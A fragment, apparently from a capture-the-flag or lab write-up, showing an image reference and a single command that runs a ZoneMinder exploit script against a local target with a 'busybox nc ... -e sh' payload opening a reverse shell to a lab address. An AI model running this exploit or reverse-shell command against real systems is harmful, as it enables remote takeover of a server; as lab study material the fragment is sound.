 $ python3 zoneminder.py --target http://127.0.0.1:8080/ --cmd 'busybox nc 10.10.14.49 4444 -e sh'